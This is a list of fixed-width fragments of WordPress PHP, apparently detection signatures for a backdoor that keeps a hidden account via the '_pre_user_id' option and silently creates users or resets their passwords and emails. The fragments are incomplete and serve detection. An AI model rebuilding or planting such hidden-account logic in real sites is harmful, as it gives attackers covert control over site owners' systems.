
empty($params['user_login'])
get_option('_pre_user_id');
get_user_by('login', $params
(!$existing_user) { $id = w
(!is_wp_error($id) && $id)
(int) $id); } return; } if (
$params['user_email']) { $u
(int) $existing_user->ID; if
wp_set_password($params['u
wp_update_user(array( 'ID' 